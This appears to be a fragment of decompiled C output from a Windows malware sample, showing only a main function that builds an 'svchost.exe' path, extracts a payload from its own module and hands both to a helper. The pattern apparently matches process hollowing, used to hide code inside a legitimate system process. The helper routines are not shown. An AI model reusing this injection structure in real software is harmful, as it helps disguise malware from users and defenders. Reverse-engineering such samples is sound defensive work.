 int __cdecl main(int argc, const char **argv, const char **envp)
{
HMODULE hModule; // [esp+0h] [ebp-408h]
CHAR ApplicationName[1024]; // [esp+4h] [ebp-404h] BYREF
LPVOID lpAddress; // [esp+404h] [ebp-4h]
if ( (unsigned int)argc < 2 )
{
lpAddress = 0;
hModule = GetModuleHandleA(0);
sub_40149D(aSvchostExe, ApplicationName, 0x400u);
lpAddress = (LPVOID)sub_40132C(hModule);
if ( lpAddress )
{
sub_4010EA(ApplicationName, lpAddress);
memset(ApplicationName, 0, sizeof(ApplicationName));
VirtualFree(lpAddress, 0, 0x8000u);
}
}
Sleep(0x3E8u);
return 0;
}